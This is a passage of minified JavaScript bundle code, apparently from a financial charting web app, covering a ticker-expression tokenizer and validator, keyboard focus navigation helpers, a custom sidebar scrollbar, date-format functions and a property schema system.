!(arguments.length>0))return this._root;null==e?delete this._root:(this._root=e+"",this._root&&(this._ticker=this._root+(this._contract||"")))},m.prototype.contract=function(e){if(this.hasOwnProperty("_contract")||this.parseAsFutures(),!(arguments.length>0))return this._root;null==e?delete this._contract:(this._contract=e+"",this._root&&(this._ticker=this._root+this._contract))},o(g,i),g.prototype.toString=function(){return this.hasOwnProperty("_normalizedValue")?this._normalizedValue:this.value},g.prototype.parse=function(){this._normalizedValue=this.value.replace(/^0+|\.0*$/g,"").replace(/(\.\d*?)0+$/,"$1").replace(/^(\.|$)/,"0$1")},v.prototype.toString=function(){return this.value},o(f,m),f.prototype.isIncomplete=!0,f.prototype.incompleteSuggest=function(){if("'"!==this.value)return String("'")},o(y,g),y.prototype.isIncomplete=!0;var b=new RegExp(e.map((function(e){return"("+("string"==typeof e.pattern?e.pattern.replace(/[\^$()[\]{}*+?|\\]/g,"\\$&"):e.pattern.source)+")"})).concat(".").join("|"),"g");function w(t,o){var i,r=[];e:for(;i=b.exec(t);){for(var s=e.length;s--;)if(i[s+1]){if(e[s].ctor){var a=new e[s].ctor(i[s+1]);a._offset=i.index,r.push(a)}continue e}var l=new v(i[0]);l._offset=i.index,r.push(l)}if(o&&o.recover){var c;for(s=r.length;s--;){var d=r[s];if(d instanceof g||d instanceof m){if(void 0!==c){var u=new m(""),h=r.splice(s,c-s+1,u);u.value=h.map((function(e){return e.value})).join("")}c=s}else d instanceof n||(c=void 0)}}return r}function S(e){for(var t=[],o=0;o<e.length;o++)e[o]instanceof n||t.push(e[o]);return t}function C(e){e=S(e);for(var t,o=[],i=[],n=0;n<e.length;n++){var l=e[n];if(l instanceof a)i.length&&i[i.length-1].minPrecedence>l.precedence&&(i[i.length-1].minPrecedence=l.precedence);else if(l instanceof r)i.push(t={minPrecedence:1/0,openBraceIndex:n});else if(l instanceof s){var c=e[(t=i.pop()).openBraceIndex-1],d=e[n+1];d instanceof a&&!(d.precedence<=t.minPrecedence)||!(!(c instanceof a)||c.precedence<t.minPrecedence||c.precedence===t.minPrecedence&&c.commutative)||(o.unshift(t.openBraceIndex),o.push(n),i.length&&i[i.length-1].minPrecedence>t.minPrecedence&&(i[i.length-1].minPrecedence=t.minPrecedence))}}for(n=o.length;n--;)e.splice(o[n],1);return e}function k(e){if("string"!=typeof e)throw new TypeError("expression must be a string");return(e=w(e)).filter((function(e){return e instanceof m})).map((function(e){return e.exchange()})).filter((function(e){return e}))}function x(e){return 1!==(e=k(e)).length?null:e[0]}function T(e,t){return(e=k(e)).some((function(e){return t.includes((e||"").toUpperCase())}))}function E(e){return e.join("")}return{tokenize:w,validate:function(e){for(var t="init",o="var",i=t,l={warnings:[],errors:[],isEmpty:!0},c=[],d=0;d<e.length;d++){if(!((h=e[d])instanceof n)){if(delete l.isEmpty,h.isIncomplete){var u={status:"incomplete",reason:"incomplete_token",offset:h._offset,token:h};if(h.incompleteSuggest&&(u.recover={append:h.incompleteSuggest()}),l.warnings.push(u),d!==e.length-1){u.status="error";continue}}if(h instanceof m||h instanceof g){if(i===o){
l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}i=o}else if(h instanceof a){if(i!==o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}i="operator"}else if(h instanceof r){if(i===o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}c.push(h),i=t}else if(h instanceof s){if(i!==o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}c.pop()||l.errors.push({status:"error",reason:"unbalanced_brace",offset:h._offset,token:h,recover:{prepend:new r}}),i=o}else h instanceof v&&l.errors.push({status:"error",reason:"unparsed_entity",offset:h._offset,token:h})}}for(l.braceBalance=c.length,i!==o&&l.warnings.push({status:"incomplete"});c.length;){var h;u={status:"incomplete",reason:"unbalanced_brace",offset:(h=c.pop())._offset,token:h};i===o&&(u.recover={append:new s}),l.warnings.push(u)}return l.currentState=i,0===l.warnings.length&&delete l.warnings,0===l.errors.length&&delete l.errors,l},factorOutBraces:C,normalizeTokens:function(e){for(var t=0;t<e.length;t++)e[t].parse&&e[t].parse();return e},flip:function(e){var t=function(e){for(var t,o=0,i=1,l=2,c=3,d=o,h=0,p=0;p<e.length;p++){var _=e[p];if(!(_ instanceof n))switch(d){case o:if(!(_ instanceof g&&1==+_.value))return!1;d=i;break;case i:if(!(d===i&&_ instanceof u))return!1;d=l,t=p+1;break;case l:if(_ instanceof r)d=c,h=1;else if(_ instanceof a)return!1;break;case c:_ instanceof r?h++:_ instanceof s&&--h<=0&&(d=l)}}return e.slice(t)}(e);return C(t||[new g("1"),new u,new r].concat(e).concat(new s))},hasBatsSymbols:function(e){return T(e,["BATS"])},hasEodSymbols:function(e){return(e=x(e))&&-1!==e.toUpperCase().indexOf("_EOD")},hasChxjpySymbols:function(e){return T(e,["CHXJPY"])},hasFreeDelaySymbols:function(e){return T(e,pro.getProductsByType(pro.PRODUCT_TYPES.exchange).map((function(e){return e.exchange.toUpperCase()+"_DLY"})))},getExchange:x,getExchanges:k,isExchange:function(e,t){return!!(e=x(e))&&e.substring(0,t.length)===t},SymbolToken:m,IncompleteSymbolToken:f,NumberToken:g,BinaryOperatorToken:a,OpenBraceToken:r,CloseBraceToken:s,ticker:function(e){return new m(e).ticker()},shortName:function(e){if("string"!=typeof e)throw new TypeError("expression must be a string");var t=C(S(w(e)));return t.forEach((function(e){e instanceof m&&e.exchange(null)})),E(t)},normalize:function(e){if("string"!=typeof e)throw new TypeError("expression must be a string");return E(C(S(w(e))))}}}();e.exports=o},278846:(e,t,o)=>{"use strict";function i(e){e.dispatchEvent(new CustomEvent("roving-tabindex:main-element"))}function n(e){e.dispatchEvent(new CustomEvent("roving-tabindex:secondary-element"))}o.d(t,{becomeMainElement:()=>i,becomeSecondaryElement:()=>n})},670112:(e,t,o)=>{"use strict";o.d(t,{mapKeyCodeToDirection:()=>c,navigationOrderComparator:()=>r,queryFocusableElements:()=>a,queryTabbableElements:()=>s,updateTabIndexes:()=>l});var i=o(680574),n=o(355734);function r(e,t){
return e===t?0:e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING?-1:1}function s(e){return Array.from(e.querySelectorAll('button:not([disabled]):not([aria-disabled]):not([tabindex="-1"]), [tabindex]:not([disabled]):not([aria-disabled]):not([tabindex="-1"])')).filter((0,n.createScopedVisibleElementFilter)(e))}function a(e){return Array.from(e.querySelectorAll('button:not([disabled]):not([aria-disabled="true"]):not([aria-disabled=""]), [tabindex]:not([disabled]):not([aria-disabled="true"]):not([aria-disabled=""])')).filter((0,n.createScopedVisibleElementFilter)(e))}function l(){window.dispatchEvent(new CustomEvent("keyboard-navigation-activation",{bubbles:!0}))}function c(e){const t=(0,i.isRtl)();switch(e){case 38:return"blockPrev";case 40:return"blockNext";case 37:return t?"inlineNext":"inlinePrev";case 39:return t?"inlinePrev":"inlineNext";default:return null}}},905728:(e,t,o)=>{"use strict";o.d(t,{SidebarCustomScroll:()=>u});var i=o(778785),n=o(251924),r=o(318557),s=o(551524),a=o(404573);const l=[()=>navigator.userAgent.includes("Win")&&navigator.userAgent.includes("Chrome")?1/window.devicePixelRatio:1,()=>16,(e=()=>0)=>.8*(e()??0)];o(487988);var c=o(742294);const d={headerHeight:0,additionalClass:"",alwaysVisible:!1,showBottomShadow:!0,scrollMarginTop:1,bubbleScrollEvent:!1};class u{constructor(e,t,o={}){if(this.scrolled=new n.Delegate,this.scrolltoend=new n.Delegate,this.scrolltostart=new n.Delegate,this.visibilityCallbacks=[],this._scrollTargetTop=0,this._scrollSpeed=40,this._shadowOffset=10,this._shadowTop=null,this._shadowBottom=null,this._dragInitialized=!1,this._dragging=!1,this._draggable=null,this._atStart=!1,this._atEnd=!1,this._stickyBottom=null,this._animation=null,this._saved=null,this._options={...d,...o},this._wrapper=e,this._wrapper.classList.add(c.wrapper),this._content=t,this._headerHeight=this._options.headerHeight,this._scrollMarginTop=this._options.scrollMarginTop,this._scrollBar=document.createElement("div"),this._scrollBar.classList.add("sb-scrollbar","sb-scrollbar-body"),this._options.additionalClass&&this._scrollBar.classList.add(this._options.additionalClass),this._scrollBar.classList.toggle("active-always",this._options.alwaysVisible),this._scrollBarWrapper=document.createElement("div"),this._scrollBarWrapper.classList.add("sb-scrollbar-wrap"),this._touch=i.touch,this._touch)return this._content.style.position="relative",this._wrapper.classList.add(c.touch),void this._wrapper.addEventListener("scroll",(()=>this._onScroll()));this._wrapper.style.overflow="hidden",this._unsubscribe=(()=>{const e=()=>{this._dragging||(this._options.alwaysVisible||this._scrollBar.classList.add("active"),this._onScroll())},t=()=>{this._dragging||(this._options.alwaysVisible||this._scrollBar.classList.remove("active"),this._onScroll())},o=e=>{const t=e.target instanceof HTMLElement?e.target:null;if((!!!t?.closest(".ignore-horizontal-scroll")||e.deltaY)&&!e.defaultPrevented){const t=function(e,t=()=>({})){return{x:e.deltaX*l[e.deltaMode]((()=>t().width)),y:e.deltaY*l[e.deltaMode]((()=>t().height))}
}(e,(()=>({height:this._wrapper.clientHeight}))).y;this.scroll(-t,1)||(e.stopPropagation(),e.preventDefault())}};return this._wrapper.addEventListener("mouseenter",e),this._wrapper.addEventListener("mouseleave",t),this._wrapper.addEventListener("wheel",o),()=>{this._wrapper.removeEventListener("mouseenter",e),this._wrapper.removeEventListener("mouseleave",t),this._wrapper.removeEventListener("wheel",o)}})(),!1!==this._options.showTopShadow&&(this._shadowTop=document.createElement("div"),this._shadowTop.classList.add("sb-inner-shadow","top","i-invisible"),this._wrapper.appendChild(this._shadowTop)),!1!==this._options.showBottomShadow&&(this._shadowBottom=document.createElement("div"),this._shadowBottom.classList.add("sb-inner-shadow"),this._wrapper.appendChild(this._shadowBottom)),this._shadowTop&&this._headerHeight&&(this._shadowTop.style.top=this._headerHeight-this._shadowOffset+"px"),this._wrapper.appendChild(this._scrollBarWrapper),this._scrollBarWrapper.appendChild(this._scrollBar),this._onScroll()}isTouch(){return this._touch}getScrollBar(){return this._scrollBar}initDraggable(){return this._dragInitialized||(this._draggable=new a.Draggable({axis:"y",source:this._scrollBar,containment:this._scrollBarWrapper,start:()=>{this._dragging=!0},stop:()=>{this._dragging=!1},drag:()=>{this.updateScroll()}}),this._dragInitialized=!0),this}updateScroll(){if(this._touch)return this;const e=Math.ceil((0,r.position)(this._scrollBar).top-this._scrollMarginTop-this._headerHeight),t=this.getContainerHeightWithoutHeader(),o=(0,r.outerHeight)(this._content),i=o-t-1;return t<=0||(this._scrollTargetTop=i<=0?this._headerHeight:Math.min(-e*o/t+this._headerHeight,this._headerHeight),e+(0,r.contentHeight)(this._scrollBar)+2>=t?this.scrollToEnd():(this._content.style.top=this._scrollTargetTop+"px",this._onScroll())),this}getContainerHeightWithoutHeader(){return this._wrapper.getBoundingClientRect().height-this._headerHeight}getContainerHeight(){return this._wrapper.getBoundingClientRect().height}getContentHeight(){return this._content.getBoundingClientRect().height}updateScrollBar(){if(this._touch)return this;const e=(0,r.position)(this._content).top,t=this.getContentHeight(),o=this.getContainerHeight(),i=this.getContainerHeightWithoutHeader(),n=1+this._headerHeight,s=i-2,a=(Math.abs(e)-this._headerHeight)*s/t,l=o*o/t;return this.isContentShort()?(this._scrollBar.classList.add("js-hidden"),this._wrapper.classList.remove("sb-scroll-active")):(this._scrollBar.classList.remove("js-hidden"),this._scrollBar.style.height=l+"px",this._scrollBar.style.top=n+a+"px",this._wrapper.classList.add("sb-scroll-active"),this.initDraggable()),this}scroll(e,t){const o=(0,r.position)(this._content).top,i=(0,r.outerHeight)(this._content)-this.getContainerHeightWithoutHeader()-1,n=t||this._scrollSpeed;return i<=0||(this._scrollTargetTop=Math.max(-i+this._headerHeight,Math.min(this._headerHeight,o+e*n)),this.setContentTop(this._scrollTargetTop),this._onScroll())}animateTo(e){if(this._touch)return this;const t=(0,
r.outerHeight)(this._content)-this.getContainerHeightWithoutHeader()-1;if(t<=0)return!0;this._scrollTargetTop=Math.max(-t+this._headerHeight,Math.min(this._headerHeight,-e)),this._animation&&this._animation.stop(),this._animation=(0,s.doAnimate)({duration:500,from:parseFloat(getComputedStyle(this._content).top),to:this._scrollTargetTop,onStep:(e,t)=>{this._content.style.top=t+"px"},onComplete:()=>{this._onScroll()}})}resize(){const e=(0,r.outerHeight)(this._content),t=(0,r.outerHeight)(this._wrapper);!this._options.vAlignBottom&&e<t?this.atStart()||this.scrollToStart():this.atEnd()?this.scrollToEnd():"number"==typeof this._stickyBottom&&this.setContentTop(Math.min(0,this._stickyBottom+(0,r.outerHeight)(this._wrapper)-(0,r.outerHeight)(this._content)))}resizeHeader(e){const t=e-this._headerHeight;this._headerHeight=e,this._scrollTargetTop+=t,this._shadowTop&&(this._shadowTop.style.top=this._headerHeight-this._shadowOffset+"px"),this.resize()}scrollTo(e,t){const o={position:"visible",areaHeight:e instanceof HTMLElement?(0,r.contentHeight)(e):0,...t};e instanceof HTMLElement&&(e=o.offsetTop||(0,r.position)(e).top);const i=(0,r.position)(this._content).top,n=this._content.getBoundingClientRect().height,s=this.getContainerHeightWithoutHeader();if(n-s-1<=0)return!0;const a=-1*(i-this._headerHeight),l=a+s;let c=0;if("visible"===o.position){if(e>a&&e+o.areaHeight<l)return!1;c=e+o.areaHeight>l?l-e-o.areaHeight:a-e}else"top"===o.position&&(c=a-e);return this.scroll(c,1),this._onScroll(),!1}scrollToEnd(){const e=(0,r.position)(this._content).top,t=(0,r.outerHeight)(this._content),o=(0,r.outerHeight)(this._wrapper),i=t>o?e+(o-(t+e))+1:1;return this.setContentTop(i),this._onScroll(),this}scrollToStart(){return this.setContentTop(this._headerHeight),this._onScroll(),this}currentPosition(){return Math.round((0,r.position)(this._content).top)}atStart(){return Math.round((0,r.position)(this._content).top)>=this._headerHeight}atEnd(e){"number"==typeof e&&isFinite(e)||(e=0);const t=Math.round((0,r.position)(this._content).top),o=Math.floor((0,r.outerHeight)(this._content)),i=Math.floor((0,r.outerHeight)(this._wrapper));return o-Math.abs(t)-1<=i+e}checkContentVisibility(){this._onContentVisible()}subscribeToContentVisible(e,t,o){this.visibilityCallbacks.push({id:e,element:t,callback:o})}triggerVisibilityCallbacks(e){this._onContentVisible(e)}save(){return this._saved={top:(0,r.position)(this._content).top,height:(0,r.outerHeight)(this._content)},this}restore(){if(this._saved){if(this._saved.top===(0,r.position)(this._content).top&&this._saved.height===(0,r.outerHeight)(this._content))return this._saved=null,this;this._options.vAlignBottom&&(this._saved.top-=(0,r.outerHeight)(this._content)-this._saved.height,this._saved.top>this._headerHeight&&(this._saved.top=this._headerHeight)),this.setContentTop(this._saved.top),this._saved=null,this._onScroll(!0)}return this}setContentTop(e){return this._touch?this._options.vAlignBottom&&(0,r.outerHeight)(this._content)<(0,r.outerHeight)(this._wrapper)?(this._wrapper.style.overflowY="visible",
this._content.style.position="absolute",this._content.style.bottom="0px"):(this._content.style.position="relative",this._content.style.position="auto",this._wrapper.style.overflowY="auto",this._wrapper.scrollTop=-e):this._content.style.top=e+"px",this}isContentShort(){return this.getContentHeight()<=this.getContainerHeightWithoutHeader()}destroy(){this._animation&&this._animation.stop(),this._scrollBarWrapper&&this._scrollBarWrapper.remove(),this._shadowBottom&&this._shadowBottom.remove(),this._shadowTop&&this._shadowTop.remove(),this._draggable&&(this._draggable.destroy(),this._draggable=null),this._content.style.cssText="",this._wrapper.style.cssText="",this._unsubscribe?.()}_onScroll(e){this._touch||(this._content.style.bottom="auto"),this.scrolled.fire(),this._dragging&&!0!==e||this.updateScrollBar();const t=this.atStart(),o=this.atEnd();return this._shadowTop&&this._shadowTop.classList.toggle("i-invisible",!!t),this._shadowBottom&&this._shadowBottom.classList.toggle("i-invisible",!!o),this._onContentVisible(),!this._atStart&&t?(this._atStart=!0,this.scrolltostart.fire()):this._atStart&&!t&&(this._atStart=!1),!this._atEnd&&o?(this._atEnd=!0,this.scrolltoend.fire()):this._atEnd&&!o&&(this._atEnd=!1),this._options.vAlignBottom&&(this._stickyBottom=(0,r.outerHeight)(this._content)-Math.abs((0,r.position)(this._content).top)-(0,r.outerHeight)(this._wrapper)),(this._atStart||this._atEnd)&&("function"==typeof this._options.bubbleScrollEvent?Boolean(this._options.bubbleScrollEvent()):Boolean(this._options.bubbleScrollEvent))}_contentIsVisible(e){return(0,r.position)(e.element).top>-1*this.currentPosition()}_onContentVisible(e){if(!this.visibilityCallbacks.length)return;const t=e||this._contentIsVisible.bind(this),o=[],i=this.visibilityCallbacks.filter(((e,i)=>{if(!this._content.contains(e.element))return!1;const n=t(e);return n&&o.push(i),!n}));o.forEach((t=>{this.visibilityCallbacks[t].callback(!!e)})),this.visibilityCallbacks=i}}},514181:(e,t,o)=>{"use strict";o.d(t,{availableDateFormats:()=>b,dateFormatFunctions:()=>f,defaultDateFormat:()=>w,getDateFormatWithWeekday:()=>y,yyyy:()=>v});var i=o(444372),n=o(39654),r=o(866893);const s={1:()=>i.t(null,void 0,o(562310)),2:()=>i.t(null,void 0,o(302507)),3:()=>i.t(null,void 0,o(92767)),4:()=>i.t(null,void 0,o(227072)),5:()=>i.t(null,{context:"short"},o(13132)),6:()=>i.t(null,void 0,o(800429)),7:()=>i.t(null,void 0,o(853786)),8:()=>i.t(null,void 0,o(546450)),9:()=>i.t(null,void 0,o(806816)),10:()=>i.t(null,void 0,o(912179)),11:()=>i.t(null,void 0,o(526899)),12:()=>i.t(null,void 0,o(532084))},a={1:()=>i.t(null,void 0,o(914568)),2:()=>i.t(null,void 0,o(913534)),3:()=>i.t(null,void 0,o(914530)),4:()=>i.t(null,void 0,o(903762))},l=(e,t)=>(t?e.getMonth():e.getUTCMonth())+1,c=(e,t)=>t?e.getDate():e.getUTCDate(),d=(e,t)=>t?e.getFullYear():e.getUTCFullYear(),u=(e,t)=>e.toLocaleDateString(window.language?(0,n.getIsoLanguageCodeFromLanguage)(window.language):void 0,{weekday:"short",timeZone:"local"===t?void 0:t}),h=(e,t)=>a[((e,t)=>Math.floor((l(e,t)-1)/3)+1)(e,t)](),p=(e,t)=>(0,
r.numberToStringWithLeadingZero)(c(e,t),2),_=(e,t)=>s[l(e,t)](),m=(e,t)=>(0,r.numberToStringWithLeadingZero)(l(e,t),2),g=(e,t)=>(0,r.numberToStringWithLeadingZero)(d(e,t)%100,2),v=(e,t)=>(0,r.numberToStringWithLeadingZero)(d(e,t),4),f={"qq 'yy":(e,t)=>`${h(e,t)} '${g(e,t)}`,"qq yyyy":(e,t)=>`${h(e,t)} ${v(e,t)}`,"dd MMM 'yy":(e,t)=>`${p(e,t)} ${_(e,t)} '${g(e,t)}`,"MMM 'yy":(e,t)=>`${_(e,t)} '${g(e,t)}`,"MMM dd, yyyy":(e,t)=>`${_(e,t)} ${p(e,t)}, ${v(e,t)}`,"MMM d, yyyy":(e,t)=>`${_(e,t)} ${((e,t)=>(0,r.numberToStringWithLeadingZero)(c(e,t),0))(e,t)}, ${v(e,t)}`,"MMM yyyy":(e,t)=>`${_(e,t)} ${v(e,t)}`,"MMM dd":(e,t)=>`${_(e,t)} ${p(e,t)}`,"dd MMM":(e,t)=>`${p(e,t)} ${_(e,t)}`,"yyyy-MM-dd":(e,t)=>`${v(e,t)}-${m(e,t)}-${p(e,t)}`,"yy-MM-dd":(e,t)=>`${g(e,t)}-${m(e,t)}-${p(e,t)}`,"yy/MM/dd":(e,t)=>`${g(e,t)}/${m(e,t)}/${p(e,t)}`,"yyyy/MM/dd":(e,t)=>`${v(e,t)}/${m(e,t)}/${p(e,t)}`,"dd-MM-yyyy":(e,t)=>`${p(e,t)}-${m(e,t)}-${v(e,t)}`,"dd-MM-yy":(e,t)=>`${p(e,t)}-${m(e,t)}-${g(e,t)}`,"dd/MM/yy":(e,t)=>`${p(e,t)}/${m(e,t)}/${g(e,t)}`,"dd/MM/yyyy":(e,t)=>`${p(e,t)}/${m(e,t)}/${v(e,t)}`,"MM/dd/yy":(e,t)=>`${m(e,t)}/${p(e,t)}/${g(e,t)}`,"MM/dd/yyyy":(e,t)=>`${m(e,t)}/${p(e,t)}/${v(e,t)}`};function y(e,t){return"ja"===window.language?(o,i)=>`${f[e](o,i)} (${u(o,t)})`:(o,i)=>`${u(o,t)} ${f[e](o,i)}`}const b=Object.keys(f),w=()=>-1!==["ja","ko","zh","zh_TW"].indexOf(window.language||"")?"yyyy-MM-dd":"dd MMM 'yy"},666310:(e,t,o)=>{"use strict";o.d(t,{Interval:()=>i.Interval,ResolutionKind:()=>i.ResolutionKind,SpecialResolutionKind:()=>i.SpecialResolutionKind,isHour:()=>i.isHour});var i=o(257253)},673378:(e,t,o)=>{"use strict";o.d(t,{createPrimitiveProperty:()=>n});var i=o(751610);function n(e){return new i.Property(e)}},57408:(e,t,o)=>{"use strict";o.d(t,{PropertyBase:()=>r});var i=o(650151),n=o(251924);class r{constructor(){this._listeners=new n.Delegate,this._muteChildChanges=!1,this._owner=null,this._name=""}nameInOwner(){return this._name}setNameInOwner(e){this._name=e}owner(){return this._owner}setOwner(e){this._owner=e}pathToRoot(){const e=this._owner?.pathToRoot();return e?`${e}.${this._name}`:this._name}pathToRootProperty(){if(!this._owner)return"";const e=this._owner.pathToRootProperty?.();return e?`${e}.${this._name}`:this._name}removeProperty(e){(0,i.assert)(!1,`Trying to call "removeProperty" on property ${this.pathToRoot()}`)}addChild(e,t){(0,i.assert)(!1,`Trying to call "addChild" on property ${this.pathToRoot()}`)}hasChild(e){return!1}childCount(){return 0}childNames(){return[]}childs(){(0,i.assert)(!1,`Trying to call "childs" on property ${this.pathToRoot()}`)}state(e,t){return this.value()}merge(e,t){(0,i.assert)(!1,`Trying to call "merge" on property ${this.pathToRoot()}`)}mergeAndFire(e){(0,i.assert)(!1,`Trying to call "mergeAndFire" on property ${this.pathToRoot()}`)}child(e){if(this.hasChild(e))return this.childs()[e]}muteChildChanges(e){this._muteChildChanges=e}fireChanged(){this._listeners.fire(this,this.pathToRootProperty())}listeners(){return this._listeners}subscribe(e,t){this.listeners().subscribe(e,t,!1)}
unsubscribe(e,t){this.listeners().unsubscribe(e,t)}unsubscribeAll(e){this.listeners().unsubscribeAll(e)}}},113640:(e,t,o)=>{"use strict";o.d(t,{DataTypes:()=>i,createPropertySchema:()=>m,dataType:()=>u,extractStateWithSchema:()=>g,isArraySchema:()=>_,validateSchema:()=>p});var i,n=o(569708),r=o(283873),s=o(683350),a=o(456052),l=o(182433),c=o(936714),d=o(650151);function u(e){return(0,n.default)(e)?i.NUMBER:(0,r.default)(e)?i.STRING:(0,s.default)(e)?i.BOOLEAN:(0,a.default)(e)?i.ARRAY:null===e?i.NULL:"object"==typeof e?i.OBJECT:i.UNKNOWN}!function(e){e.STRING="string",e.NUMBER="number",e.BOOLEAN="boolean",e.OBJECT="object",e.ARRAY="array",e.NULL="null",e.UNKNOWN="unknown"}(i||(i={}));const h=[i.ARRAY,i.OBJECT];function p(e,t){try{const o=u(e);if((0,d.assert)(o===t.type||o===i.NULL&&t.nullable||t.type===i.UNKNOWN),h.includes(o))switch(t.type){case i.ARRAY:(0,d.assert)(e.every((e=>p(e,t.subschema))));break;case i.OBJECT:for(const[o,i]of Object.entries(t.subschema))(0,d.assert)(p(e[o],i))}return!0}catch{return!1}}function _(e){return e.type===i.ARRAY}function m(e,t){let o;const n=u(e);switch(n){case i.NUMBER:case i.STRING:case i.BOOLEAN:o={type:n,saveFlags:t};break;case i.ARRAY:o={type:i.ARRAY,saveFlags:t,subschema:m(e[0],t)};break;case i.OBJECT:{const n={};for(const[o,i]of Object.entries(e))n[o]=m(i,t);o={type:i.OBJECT,saveFlags:t,subschema:n};break}default:o={type:i.UNKNOWN,saveFlags:t}}return o}function g(e,t,o){if(!function(e){return e.type===i.OBJECT}(t)||!(0,l.default)(e))return e;const n=Object.keys(e);for(const i of n){const n=t.subschema[i];void 0===t.saveFlags||n||(0,c.default)(e,i);const r=n?.saveFlags;void 0===r||r&o||(0,c.default)(e,i),n&&g(e[i],n,o)}return e}},751610:(e,t,o)=>{"use strict";o.d(t,{Property:()=>m,isPrimitiveType:()=>_});var i=o(569708),n=o(283873),r=o(683350),s=o(688987),a=o(456052),l=o(650151),c=o(735566),d=o(483102),u=o(57408),h=o(113640);const p=(0,c.getLogger)("Property");function _(e){return null===e||(0,i.default)(e)&&Number.isFinite(e)||(0,n.default)(e)||(0,r.default)(e)}class m extends u.PropertyBase{constructor(e,t){if(super(),this._childs=[],this._dependents=[],this._schema=t||(0,h.createPropertySchema)(e),void 0!==e)if((0,h.validateSchema)(e,this._schema)||p.logWarn(`The state with a data type: ${(0,h.dataType)(e)} does not match a schema`),_(e))this._value=e;else{let t=Object.entries(e);(0,h.isArraySchema)(this._schema)&&(t=t.filter((([e])=>!Number.isNaN(+e))));for(const[e,o]of t)this.addProperty(e,o)}}destroy(){this.listeners().destroy();for(const e of this._childs)this.child(e)?.destroy?.()}merge(e,t){let o=null,i=0;if(t&&(o=[],i=o.length),void 0===e)return o;if(_(e))return this._value!==e&&o?.push(this),this._value=e,o;if((0,a.default)(e)){(0,h.isArraySchema)(this._schema)||p.logWarn("Property is not an array");for(let i=0;i<e.length;i++){const n=this.childs()[i];if(n){const r=n.merge(e[i],t);o?.push(...r)}else{const t=this.addProperty(`${i}`,e[i]);o?.push(t)}}}else{let i=Object.entries(e);(0,h.isArraySchema)(this._schema)&&(i=i.filter((([e])=>!Number.isNaN(+e))))
;for(const[e,n]of i){const i=this.childs()[e];if(i){const e=i.merge(n,t);o?.push(...e)}else{const t=this.addProperty(e,n);o?.push(t)}}}return o&&o.length>i&&o.push(this),o}mergeAndFire(e){const t=(0,l.ensureNotNull)(this.merge(e,!0));this._fireMergeAndFireChangedProps(t)}state(e,t){const o=(0,s.default)(this.value)?this.value():void 0;if(void 0!==o)return o;const i=(0,h.isArraySchema)(this._schema)?[]:{};for(const o of this._childs){if(e&&-1!==e.indexOf(o))continue;if((0,h.isArraySchema)(this._schema)&&Number.isNaN(+o))continue;if(void 0!==t&&"subschema"in this._schema){const e=(0,h.isArraySchema)(this._schema)?this._schema.subschema:this._schema.subschema[o];if(void 0!==this._schema.saveFlags&&!e)continue;if(void 0!==e?.saveFlags&&!(e.saveFlags&t))continue}const n=this.childs()[o];let r;if(e){const i=[];for(const t of e)t.startsWith(o+".")&&i.push(t.substring(o.length+1));r=n?.state(i,t)}else r=n?.state();(void 0!==r||n?.storeStateIfUndefined())&&((0,a.default)(i)?i[+o]=r:i[o]=r)}return i}clone(){return new m(this.state())}value(){return this._value}childCount(){return this._childs.length}childNames(){return this._childs}childByPath(e){let t=this;for(const o of e.split(".")){if(void 0===t)break;t=t.child(o)}return t}hasChild(e){return this._childs.includes(e)}setValue(e,t){(this._value!==e||t)&&(this._value=e,this.fireChanged())}setValueSilently(e){this._value=e}addProperty(e,t){let o;(0,h.isArraySchema)(this._schema)&&Number.isNaN(+e)&&p.logWarn("Property is an array"),this.removeProperty(e),this._schema.type===h.DataTypes.OBJECT?o=this._schema.subschema[e]:this._schema.type===h.DataTypes.ARRAY&&(o=this._schema.subschema);const i=new m(t,o);return this[e]=i,this._childs.push(e),i.subscribe(this,((e,t)=>{this._childChanged(e,t)})),i.setOwner(this),i.setNameInOwner(e),i}removeProperty(e){const t=this.child(e);t&&(t.setNameInOwner(""),t.setOwner(null),t.unsubscribeAll(this),delete this[e],this._childs=this._childs.filter((t=>t!==e)))}addChild(e,t){if((0,h.isArraySchema)(this._schema)&&Number.isNaN(+e))throw new Error("Property is an array");this[e]&&this.removeProperty(e),this[e]=t,-1===this._childs.indexOf(e)&&this._childs.push(e),t.subscribe(this,((e,t)=>this._childChanged(e,t))),t.setOwner(this),t.setNameInOwner(e)}childs(){return this}storeStateIfUndefined(){return!0}ownership(){return(0,d.ownership)(this)}weakReference(){return(0,d.weakReference)(this)}addDependent(e){this._dependents.push(e)}removeDependent(e){const t=this._dependents.indexOf(e);t>=0&&this._dependents.splice(t,1)}dependents(){return this._dependents}_childChanged(e,t){this._muteChildChanges||this._listeners.fire(this,t)}_fireMergeAndFireChangedProps(e){this.muteChildChanges(!0);for(const t of e)t.muteChildChanges(!0);for(const t of e)t.muteChildChanges(!1),t.fireChanged();this.muteChildChanges(!1)}}},503447:(e,t,o)=>{"use strict";o.r(t),o.d(t,{SERIES_STATUS_TEXT:()=>C,STATUS_CALCULATION_ERROR:()=>y,STATUS_DELAYED:()=>_,STATUS_DELAYED_STREAMING:()=>m,STATUS_EOD:()=>h,STATUS_ERROR:()=>f,STATUS_INVALID_SYMBOL:()=>d,STATUS_LOADING:()=>l,
